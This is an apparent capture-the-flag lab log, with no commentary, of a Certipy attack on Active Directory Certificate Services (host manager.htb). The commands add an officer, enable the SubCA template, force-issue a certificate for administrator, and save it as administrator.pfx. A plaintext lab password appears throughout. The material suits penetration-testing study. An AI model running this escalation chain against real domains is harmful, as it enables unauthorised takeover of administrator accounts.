 ❯ certipy-ad ca -ca 'manager-DC01-CA' -add-officer Raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
❯ certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
❯ certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target dc01.manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 22
Would you like to save the private key? (y/N) y
[*] Saved private key to 22.key
[-] Failed to request certificate
❯ certipy-ad ca -ca 'manager-DC01-CA' -issue-request 22 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
❯ certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target dc01.manager.htb -retrieve 22
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 22
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '22.key'
[*] Saved certificate and private key to 'administrator.pfx'